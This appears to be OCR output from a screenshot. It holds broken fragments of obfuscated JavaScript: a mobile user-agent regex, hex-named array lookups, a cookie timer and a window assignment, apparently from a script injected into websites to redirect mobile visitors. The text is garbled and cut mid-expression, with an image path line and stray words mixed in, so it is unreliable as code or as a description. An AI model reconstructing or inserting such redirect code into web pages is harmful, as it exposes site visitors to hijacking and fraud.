
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
for Add